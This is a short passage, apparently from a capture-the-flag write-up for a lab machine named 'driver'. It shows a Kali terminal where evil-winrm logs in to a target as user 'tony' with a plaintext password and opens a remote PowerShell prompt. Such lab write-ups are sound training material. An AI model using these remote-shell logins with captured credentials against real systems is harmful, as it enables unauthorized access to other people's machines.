 ┌──(kali㉿kali)-[~/Desktop/HackBox/driver]
└─$ evil-winrm -u tony -p liltony -i $IP
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby
Data: For more information, check Evil-WinRM Github: htt
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents>